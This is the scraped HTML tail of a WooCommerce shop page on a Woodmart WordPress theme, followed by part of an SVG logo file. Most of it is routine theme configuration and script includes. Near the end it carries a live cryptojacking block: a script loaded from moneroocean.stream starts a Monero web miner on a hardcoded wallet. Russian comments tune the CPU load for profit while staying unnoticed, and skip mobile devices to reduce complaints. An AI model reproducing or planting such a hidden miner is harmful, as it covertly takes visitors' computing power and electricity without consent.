image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"4814c6e418","wishlist_fragments_nonce":"b36fbbe9ae","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0bc147cf7d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg
body_size: 4826
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="840px" height="86px" viewBox="0 0 840 86" xml:space="preserve"> <image id="image0" width="840" height="86" x="0" y="0" xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QA/4ePzL8AAAAHdElN RQfkBBgLEAvwaQ68AAASDUlEQVR42u2d2X3jOBKH/72/fR92BE1FMHQEpiIwHYGpCCxFIDkCuSMQ OwJzIhA7ArEjEDcCcyPYfZBvi4WDhUNyfXqYHoMECiCAwlEoAIIgCIIgCIIgCIIgCIIgCIIgCIIg CIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIg COP4FlqAEyJ/+m+HLrQohHRAiz60MMKXI0H29C/X9S9/+ZfU9LPDXCHlxm9wdOApUqYc92iNcpvj b2RHUm/Q4Q9aNNox8ZdPihyXSI/E3aLDbzRGeQUyJKPkO/4+HYf7L/vaVeriq6OzyXvDkO7wdzJr HQlyZLg8El+PFi3+oDWsgcMUuER2JKUWLX6jMWhD5qXeWEs9XNKmDLUgd+2HT/bhNBj4n9Vvjy1W FsrsmZVlup9/W80UM2zwqBHfIx5Qany64RhWFuWRoMRWq9xXBhX2eIw77Yq5tcij+y+bW8W2wwZz tsbOm/ctNihHyLaFaRl+psCDZsvfoBhVSgU2Wt9LpxXal/oWa+0UdEra9LdizY3Ot+eT3aZ+aTNO oEdsrNSSX4WUG3+MR2wUHYR5VRsiwUpLVb7+VLI9sx18X4+tRR5jVUjPP/2Ozpyxed9hbiXb8HfS 6zBK7A0l3WNlJalZSo9aqYwr9Qcj9bodlZZOCzozhfQvi0oyhsPIfofSc7omEq6xNVaaCUrstTv+ MZTYY2nYuEvssR7RrZYjx7inTIYN9pHW1wxrT7XulRRbixRTLI2VknlKCZbYO66rBR6wG7HWI5D4 VkgHMmwsOn0fpNhibv12iZ3T5pBgi42lYpmPakZ+O73YSLDBzngnypdsJXaW8w9z8hG1KMESO+16 NMfeKqUED9ZtRJcMWzx4KvEvRhiFBByWxVahs/+BbHS3k/Bv2r2Rzq6JPpNiaz3ST7SX7c6VDNto 54kJlth6UJgltqO74U4rPxusA8upovBS4l+OcAoJAJYGG+buSRiqcevMJLxkKauNtWLJoxs++CbB Q6RLd8BhMOVWupxhUFJrPJOMGDi9loZ7lZSJSuInrEI6fNQ0dCE8wTEJ/+VItpJthmIf01Ka32iL MdfSzZ3FneCBIRZ1+0iYunkfKimJqPc6E0IrJD8VR4eSZU+rciJbNmoB43NOS8s3Zd089t20tTOV NMYo5hmdU0kbtmGPH5XEoaaFF8IrpMPeRhJaCJYuv3ZyoJK/fGw71ZRVMZ4mse+mrZ0s3GUssarn R2vWGSjvQG4ojZXzNL4QMSikg9VdWHjOmvzjRDZ+m6GZ9U7XVzYAfyaP0j70Fb45xiu3LLHUivDc 4ZKjO24jGE6fDXEoJKAI3NHpNLgWDRrCjUjvZMFuzt79zUbJGfeSlR+WoQVQwD28S7TmR4fW0Q6G 14phEP/cs8KMOcbjcs89pPJF+HdoAV7YoLFa8DL1jnTsadrbWY+fqN+9lyBDjqsPb9UOSiXR7vxe y4H2bnU/Um0m2GDqIKdUjvQwe3oMOTKPqZmTYcW6kJSToR3uPviSS5HhEsWHeqhaP9B31NS8pEO9 4UcdAcCtRWmberA0exqIuf0QcCqk6ugacYJL5BqLCAnmVo2oZegec0X8/Ye/9WjQYIUUJW5eGoUL Czsdnwwtfn7oEBIUuDmaqwoLhtLi7e6G8+Ve8U0/zXgTZLhSLuHeOG++x/Oe4RK5Rp24xT3jfuYl EXas2+/QocYCGW5RPEnbKwZsqcbQq0eFX+9KPkWB26NqyU4dfXY2nT7VB4oEhfFw9JfzNjS2/VBv 54QToCmLA2BtzL0tAUCq5SAxHXx/Ze8dSYPh2B81Gv/B39beQbmlGj7C8sG3c+w+PK1aEtH3XpUb vj+cR7df9lAOpvk4zAPpcueA8kNGoePhjfrWw99py/L8+5I8eF5U1T11/zDsjaL85NuROrNnU+rp p7akV9o2LcIM9+3nGDZtSgtfe0gdZpgqp52lJ2k+8mMwRMdursIEMyfzI1V5VLggRiMNLnD37mm+ JQzXzllC02P2ruw+wuf034YKF7hXPFMwfqHhvKprfY8VJrhTLNglij3kHhdYDbbFCpN386Zjqxrj 6MiWZnMpj3AUn0YNDS4UCx08tjzmpIMh/9GMoXIyAb9RpDlTNrvVixJqWVfU0+B2ke5ZkV1QFlS2 HgvF99QzRNAjHQzpNKVdKZa06CXSHlNFz9Hj4mVvlF8dHbgmYk3PfIDmDb9WdqqKpRon+efH+Cis KchReKOpYA7zIv79mCJiNzpcUOP/LLRwyhnvjWY8Y0iZ4qFlvdbasZuhgTt1pNoFy5yk+eXwbfbd 45oMvwpXFEcpAlY0qixU5fiWCjMnjXR99gbgNRH2V2jhAFSkxWTm4fvwnMFJyVZ2p71Jfo3amToC aDtBjnIQApxD6si1+SJIKXSDIUnAazKodH8aNbvKSSM9f7cplOFsFlo4AMCC/LIFUyodUQoc3txy IqxX7pa9ffba6eXzDRGWOUz3CxHiYCxlkJoEGXVTO0UJttg6vDV0CGrb3KSRuuT83ab0oQVQyveT CP2bKZWOCMsYLimnzMrNhl5uiUeSsyWEQqLXYvMAEjWK8BwbPOIBc4/jIColNzMeG5ZiXxSYigjL mdL4rQgv8YBHbFBaDiczIuyeKQ/CSRDGdRC1WZwaxpWT5wP0Thm0WikVWGP3pJhMpTQnI8Lc+Myz w50BOMeXHYurvPHREcOplCmNVuOZBCU22GOPjfF6QjYYYue9xRVmuaJZatdt2/NEMbQfY8IopIYI 41pmMEF1ivwtCQqssccea6fzJaocGj/FosU5G4BTLqXa0MK9QM1fMt1ISEy82KcoscEjdtrDNkpG 1dzMLzkR1oYW7jwI5Vy1GQxJgsjz0/iNFHPssCfOj49jONbGT5Foc74G4AUR9t/Qwr3QEGEJUxrm 7SPDGnutW2wpGRvl2z6h7V4FBkIppH4wJA0iT2NZ9VMs8ehk2Wq4HHovJWLCuRqAU6djutDCvdAT YSlTGrae8TJs8KgwfaFktEvVDfQpyS60eOdBKIX0ZzAkDSSR2uvBMCX27LOE4XL4ox8JGx0Zep4G 4GtyiaYJLd4LLRGWMqXRj/DzkWCJPbEwR8lI5c031DWZpr67hQFiuQ8pPN2oI3UJNhHupQy5dsyN Y/ql2GXzcTenTxJsyFtuvl4HVI9yPZVqLd7FS4odudfVhBbwXBCF9MpYpyNlhCqJD9UMkv8iwTA8 G62U5FN1aDEDMNY57+YkVVL6ZD2YkU/FZPd60sRzQV8MtJiOugC6BLxdCuabHtcKA9SHE5w12JrU fs0OqEI/ar90Azi5VZkPOwPoXmZIXISaIQ07Le0DSXSgxYXCHQtNyeauZViGUA5fG9Lpk+re3XPC 1gTGDSkR1jOnVWMy6qjqMfMXSkYqb/EQkzeJEyeUQkoHQ9pAEr1yjwkW1qN9rr2U4XJI/RbHG1YR fJ0YuBsfBSMpEdayp9ZjgYm11V1y5F5YSkYqb7EQiyOvsyCUQspCZ5ykxz0muLZy0ZM6XynPA5TI 